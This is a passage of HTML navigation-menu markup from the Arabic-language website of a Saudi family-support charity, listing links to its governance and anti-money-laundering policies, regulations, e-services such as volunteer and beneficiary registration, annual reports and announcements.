<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2022%d9%85/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9/">أهداف الجمعية</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2022%d9%85/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9/">أهداف الجمعية والأهداف الاستراتيجية والتشتغيلية</a></li>
</ul>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3041"><a href="https://ael.org.sa/governance-policies/">سياسات الحوكمة</a>
<ul class="sub-menu">
<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://ael.org.sa/%d8%a2%d9%84%d9%8a%d8%a9-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d9%88%d8%b9%d9%8a%d9%86/">آلية إدارة المتطوعين</a></li>
<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d8%a7%d9%84-%d9%88/">سياسة الوقاية من عمليات غسيل الأموال وجرائم الإرهاب</a></li>
<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://ael.org.sa/privacy-policy/">سياسة الخصوصية</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d8%b8-%d8%a8%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">سياسة الاحتفاظ بالوثائق</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://ael.org.sa/governance-policies/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%ba%d8%b3%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d8%a7%d9%84-%d9%88%d8%ac/">سياسة الاشتباه بعمليات غسل الأموال وجرائم تمويل الإرهاب</a></li>
<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%84%d8%a7%d8%ba-%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7%d8%aa/">سياسة الابلاغ عن المخالفات</a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3043"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa/">سياسة خصوصية البيانات</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%8a%d9%86/">سياسة تنظيم العلاقة مع المستفيدين</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://ael.org.sa/governance-policies/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d9%88%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d8%aa%d8%b9%d9%84%d9%82-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d9%84%d8%a7%d8%ba-%d8%b9%d9%86-%d8%a7%d9%84/">سياسيات وإجراءات تتعلق بالإبلاغ عن المعاملات المشتبه بها بعمليات غسل الأموال وتمويل الإرهاب</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%aa%d8%b9%d8%a7%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%84%d8%ad/">سياسة تعارض المصالح</a></li>
<li id="menu-item-3044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a href="https://ael.org.sa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">سياسة جمع التبرعات</a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="https://ael.org.sa/governance-policies/%d8%a7%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d9%85%d8%ae%d8%a7%d8%b7%d8%b1-%d8%ba%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d9%85%d9%88%d8%a7%d9%84-%d9%88%d8%aa%d9%85%d9%88%d9%8a/">اجراءات تقييم مخاطر غسل الاموال وتمويل الارهاب</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%b4%d8%a7%d8%af%d9%8a-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d9%80%d9%80%d8%a9-%d8%ba%d8%b3%d9%80%d9%80%d9%84-%d8%a7%d9%84/">الدليل الاسترشادي لمكافحــة غســل الأمــــوال</a></li>
<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://ael.org.sa/%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ba%d8%b3%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d8%a7%d9%84/">نظام مكافحة غسل الأموال</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a5%d9%81%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%81%d8%b5%d8%a7%d8%ad/">الإفادات (الإفصاح)</a></li>
<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://ael.org.sa/%d8%a7%d9%84%d9%85%d9%8a%d8%ab%d8%a7%d9%82-%d8%a7%d9%84%d8%a3%d8%ae%d9%84%d8%a7%d9%82%d9%8a-%d9%84%d9%84%d8%b9%d8%a7%d9%85%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%ba/">الميثاق الأخلاقي للعاملين في القطاع غير الربحي</a></li>
</ul>
</li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3068"><a href="https://ael.org.sa/%d9%84%d9%88%d8%a6%d8%ad-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">لوائح الجمعية</a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://ael.org.sa/%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%af%d8%ab%d8%a9-%d8%a7%d9%84%d8%a7/">اللائحة الأساسية المحدثة ( إصدار 1441هـ )</a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://ael.org.sa/%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">اللائحة المالية للجمعية</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://ael.org.sa/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d9%85%d8%a9-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">اللجان الدائمة بالجمعية</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://ael.org.sa/%d8%a2%d9%84%d9%8a%d8%a9-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d9%88%d8%b9%d9%8a%d9%86/%d8%a2%d9%84%d9%8a%d8%a9-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%88%d8%b4/">آلية تعيين المدير التنفيذي للجمعية وشؤونة الوظيفية</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/">لائحة الإجراءات المالية</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">لائحة الاستثمار بالجمعية</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">لائحة الصلاحيات المالية والإدارية</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%8a%d8%a7%d8%aa/">لائحة المشتريات</a></li>
<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/">لائحة الموارد البشرية</a></li>
<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b9%d9%8a-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">لائحة تنظيم العمل التطوعي بالجمعية</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%84%d9%8a%d9%86/">لائحة العاملين</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://ael.org.sa/%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa/">لائحة صرف المساعدات</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://ael.org.sa/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">نظام المراجعة الداخلية</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://ael.org.sa/%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">هيكل الشؤون المالية بالجمعية</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://ael.org.sa/%d8%a7%d9%84%d9%88%d8%b5%d9%81-%d8%a7%d9%84%d9%88%d8%b8%d9%8a%d9%81%d9%8a/">الوصف الوظيفي</a></li>
</ul>
</li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://ael.org.sa/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/">خدماتنا</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3074"><a href="https://ael.org.sa/electronic-services/">الخدمات الالكترونية</a>
<ul class="sub-menu">
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://ael.org.sa/membership-request/">طلب عضوية الجمعية</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://ael.org.sa/ambassador-request/">طلب سفير للجمعية</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://ael.org.sa/%d8%b7%d9%84%d8%a8-%d8%aa%d9%88%d8%b8%d9%8a%d9%81/">طلب توظيف</a></li>
<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://ael.org.sa/volunteer-request/">طلب تطوع</a></li>
<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-3079 current "><a href="https://ael.org.sa/beneficiary-registration-request/" aria-current="page">طلب تسجيل مستفيد</a></li>
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://ael.org.sa/family-in-need-to-help/">بلاغ عن أسرة ( متعففة ) محتاجة للمساعدة</a></li>
</ul>
</li>
<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://ael.org.sa/media-center/">المركز الاعلامى</a>
<ul class="sub-menu">
<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://ael.org.sa/media-center/%d8%a8%d8%b9%d8%b6%d8%a7-%d9%85%d9%86-%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d9%88%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%81/">بعض من مشاريع ومبادرات الجمعية المنفذة</a></li>
<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://ael.org.sa/the-first-brochure-of-the-association/">الكتيب التعريفي الأول للجمعية</a></li>
<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-1440-2019/">التقرير الأول للجمعية 1440-2019</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://ael.org.sa/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%88%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2019%d9%85/">تقرير مبادرات وأنشطة الجمعية للعام 2019م</a></li>
<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://ael.org.sa/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2018%d9%85/">تقرير أعمال الجمعية 2018م</a></li>
<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://ael.org.sa/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2020%d9%85/">تقرير البرامج والأنشطة للعام 2020م</a></li>
<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://ael.org.sa/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2021%d9%85/">تقارير البرامج والأنشطة للعام 2021م</a></li>
<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">تقرير البرامج والأنشطة للعام 2023م</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://ael.org.sa/general-statistics/">إحصاءات عامة</a></li>
<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://ael.org.sa/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%88%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%ae/">تقرير برامج وأنشطة ومبادرات الجمعية خلال جائحة كورونا</a></li>
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://ael.org.sa/media-center/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%af%d8%b9%d9%88%d9%85-%d9%85%d9%86/">مشروع ترميم المنازل المدعوم إحسان 2023م</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://ael.org.sa/media-center/%d8%b3%d9%82%d9%8a%d8%a7-%d8%ad%d8%a7%d8%ac-1444%d9%87%d9%80/">سقيا حاج (1444هـ)</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://ael.org.sa/media-center/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%ad%d8%ac-%d8%a7%d9%84%d9%81%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-1444%d9%87/">مشروع حج الفريضة لمستفيدات الجمعية (1444هـ)</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://ael.org.sa/media-center/%d8%a5%d9%81%d8%b7%d8%a7%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%84%d8%b9%d8%a7%d9%85-1444%d9%87%d9%80-%d8%a8%d8%a7%d9%84%d8%ad%d8%b1%d9%85/">إفطار جمعية عائل بالحرم _رمضان _ 1444هـ</a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://ael.org.sa/media-center/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%ad%d8%ac-%d8%a7%d9%84%d9%81%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-1444%d9%87/">مشروع حج الفريضة لمستفيدات الجمعية (1444هـ)</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://ael.org.sa/media-center/%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%b9%d8%a7%d8%a6%d9%84-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-93/">احتفال جمعية عائل باليوم الوطني 93</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3098"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/">الاعوام المالية</a>
<ul class="sub-menu">
<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2019-2020/">العام المالي 2019 – 2020</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2024/">العام المالي 2021</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2022%d9%85/">العام المالي 2022م</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://ael.org.sa/donation/">التبرع</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3103"><a href="https://ael.org.sa/statics/">أرقام وإحصائيات</a>
<ul class="sub-menu">
<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://ael.org.sa/statics/">احصائيات تحديث ديسمبر 2023م</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://ael.org.sa/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a1-%d8%b9%d8%a7%d9%85-%d9%84%d9%83%d9%84-%d8%a7%d9%84%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3/">إحصاء عام لكل الحالات الاجتماعية المسجلة بالجمعية -يونيو 2021م</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2991"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">إعلانات الجمعية</a>
<ul class="sub-menu">
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d9%81%d8%b1%d8%b5-%d8%aa%d8%b7%d9%88%d8%b9%d9%8a%d8%a9/">فرص تطوعية</a></li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3130"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/">المناقصات</a>
<ul class="sub-menu">
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d9%8a%d9%88%d9%86%d9%8a%d9%88-2024%d9%85/">إعلان وظائف يونيو 2024م</a></li>
